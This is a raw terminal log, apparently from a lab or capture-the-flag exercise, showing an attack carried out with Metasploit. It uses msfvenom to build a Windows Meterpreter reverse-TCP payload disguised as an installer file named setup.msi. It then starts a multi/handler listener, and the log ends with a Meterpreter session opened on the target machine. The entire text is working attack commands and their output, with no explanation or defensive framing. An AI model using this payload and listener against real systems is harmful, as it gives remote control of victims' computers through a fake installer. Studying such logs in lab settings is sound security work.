 root@ip-10-10-45-220:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.45.220 lport=4444 -f msi -o setup.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes
Saved as: setup.msi
root@ip-10-10-45-220:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.45.220
lhost => 10.10.45.220
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.45.220:4444
[*] Sending stage (177734 bytes) to 10.10.145.204
[*] Meterpreter session 1 opened (10.10.45.220:4444 -> 10.10.145.204:49214) at 2025-09-19 08:08:18 +0100
meterpreter >